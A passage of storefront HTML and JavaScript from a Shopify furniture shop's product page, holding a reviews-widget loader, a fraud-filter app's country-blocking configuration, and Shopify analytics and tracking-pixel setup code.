setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "dorzav-lighting.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":false,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJkb3J6YXYtbGlnaHRpbmcubXlzaG9waWZ5LmNvbSIsImlhdCI6MTc0NDgzMjQ1Nn0.0hZy_G4A0sguZ-w7dZmBq-wrSnbnZGKZr_pC6oA9mFU\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":462785,\"type\":\"1\",\"country\":\"DE\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":476135,\"type\":\"1\",\"country\":\"AR\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":569478,\"type\":\"1\",\"country\":\"CZ\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":962546,\"type\":\"1\",\"country\":\"CA\",\"criteria\":\"3\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
            window.blockifyProductCollections = [281382158488,281382191256];
        
    </script>
<link href="https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/blockify-embed.min.js async></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd79b-b1bc-78f1-b315-2bac03c208b3/shopify-cli-151/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b93fe-455d-71bd-a34d-5188bc372590/0e86c63abe73260dee598828dbf0bc27aa4f6dd2/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc832-2567-76d1-a4f0-9d7b9fba6249/hextom-sales-boost-70/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54918414488,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54918414488,storefrontBaseUrl: "https://www.dorzav.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1160675480","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1010729112","configuration":"{\"shopUrl\":\"dorzav-lighting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"552173720","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\",\\\"GT-57SFDMF\\\"],\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/akecCKLqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/ykCQCJzqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/3j5ZCJnqrq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/aWcACP3orq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/yR-vCPjprq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/2930CKXqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/cOUqCJ_qrq0aEKfJxNo-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502366360","configuration":"{\"pixelCode\":\"CMCRIARC77UCRGJEL9J0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283869336","configuration":"{\"pixel_id\":\"1522565257802418\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96436376","configuration":"{\"tagID\":\"2613074119056\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DORZAV SOFA N DECOR","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"dorzav-lighting.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.dorzav.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6205.0,"currencyCode":"MXN"},"product":{"title":"Silla Deseo 4 Botones Tela Gris","vendor":"Piccola","id":"7280815702168","untranslatedTitle":"Silla Deseo 4 Botones Tela Gris","url":"\/products\/silla-deseo-4-botones-tela-gris","type":"Sillas para salón comedor y cocina"},"id":"41758712594584","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/X-6163-GRSP1.jpg?v=1654632113"},"sku":"X-6163-GR","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.dorzav.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54918414488","storefrontBaseUrl":"https:\/\/www.dorzav.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6205.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Silla Deseo 4 Botones Tela Gris\",\"vendor\":\"Piccola\",\"id\":\"7280815702168\",\"untranslatedTitle\":\"Silla Deseo 4 Botones Tela Gris\",\"url\":\"\/products\/silla-deseo-4-botones-tela-gris\",\"type\":\"Sillas para salón comedor y cocina\"},\"id\":\"41758712594584\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/products\/X-6163-GRSP1.jpg?v=1654632113\"},\"sku\":\"X-6163-GR\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7280815702168,"gid":"gid:\/\/shopify\/Product\/7280815702168","vendor":"Piccola","type":"Sillas para salón comedor y cocina","handle":"silla-deseo-4-botones-tela-gris","variants":[{"id":41758712594584,"price":620500,"name":"Silla Deseo 4 Botones Tela Gris","public_title":null,"sku":"X-6163-GR"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7280815702168,"requestId":"9467165f-1c71-4332-9a1e-97b9ea39f56b-1768901326"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54918414488,
      theme_id: 152398495896,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.dorzav.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54918414488,"isMerchantRequest":null,"themeId":152398495896,"themeCityHash":"16573803430041859663","contentLanguage":"es","currency":"MXN","eventMetadataId":"b8f69008-e4b7-4fcd-9961-1c2c6e1a949a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7280815702168,"requestId":"9467165f-1c71-4332-9a1e-97b9ea39f56b-1768901326","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":41758712594584,"productId":7280815702168,"productGid":"gid:\/\/shopify\/Product\/7280815702168","name":"Silla Deseo 4 Botones Tela Gris","price":"6205.00","sku":"X-6163-GR","brand":"Piccola","variant":null,"category":"Sillas para salón comedor y cocina","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":41758712594584,"productId":7280815702168,"productGid":"gid:\/\/shopify\/Product\/7280815702168","name":"Silla Deseo 4 Botones Tela Gris","price":"6205.00","sku":"X-6163-GR","brand":"Piccola","variant":null,"category":"Sillas para salón comedor y cocina","nonInteraction":true,"remote":false,"referer":"https:\/\/www.dorzav.mx\/products\/silla-deseo-4-botones-tela-gris"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.dorzav.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
